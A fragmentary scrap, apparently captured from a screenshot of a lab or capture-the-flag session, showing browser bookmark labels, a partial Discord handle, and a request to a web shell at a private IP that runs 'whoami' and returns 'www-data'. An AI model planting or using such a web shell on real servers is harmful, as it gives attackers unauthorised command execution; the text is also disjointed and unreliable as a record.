 • Discord | @desert warfa
10.10.105.225/shell.php?cmd
10.10.105.225/shell.php?cmd=whoami
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
1
www-data